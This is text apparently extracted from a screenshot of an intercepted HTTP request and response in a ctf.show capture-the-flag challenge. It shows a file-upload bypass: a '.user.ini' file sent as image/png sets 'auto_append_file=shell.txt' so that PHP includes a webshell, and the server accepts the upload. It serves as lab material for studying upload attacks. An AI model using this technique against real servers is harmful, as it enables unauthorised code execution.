 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.show
3 Content-Length: 208
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAXa82INkgGhrNeqs
8 Origin: http://392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.sho
9 Referer: http://392fe2cf-509b-4842-8075-d5cd2ae6c3f4.challenge.ctf.sh
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryAXa82INkgGhrNeqs
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file=shell.txt
19 ------WebKitFormBoundaryAXa82INkgGhrNeqs--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 22 Nov 2021 08:41:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}